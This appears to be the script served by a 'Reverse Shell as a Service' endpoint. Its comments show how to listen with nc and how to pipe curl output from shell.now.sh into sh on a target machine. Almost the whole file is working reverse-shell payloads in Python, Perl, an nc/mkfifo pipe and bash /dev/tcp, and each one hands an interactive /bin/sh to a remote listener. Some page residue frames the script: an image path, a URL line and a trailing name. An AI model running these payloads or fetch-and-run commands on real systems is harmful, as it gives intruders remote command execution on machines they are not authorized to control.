 https://shell.now.sh/localhost:
shell.now.sh/localhost:1337
# Reverse Shell as a Service
# https://github.com/lukechilds/reverse-shell
#
# 1. On your machine:
#      nc -l 1337
#
# 2. On the target machine:
#      curl https://shell.now.sh/yourip:1337 | sh
#
# 3. Don't be a dick
if command -v python > /dev/null 2>&1; then
        python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("localhost",1337)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'
        exit;
fi
if command -v perl > /dev/null 2>&1; then
        perl -e 'use Socket;$i="localhost";$p=1337;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
        exit;
fi
if command -v nc > /dev/null 2>&1; then
        rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc localhost 1337 >/tmp/f
        exit;
fi
if command -v sh > /dev/null 2>&1; then
        /bin/sh -i >& /dev/tcp/localhost/1337 0>&1
        exit;
fi
PolarisLab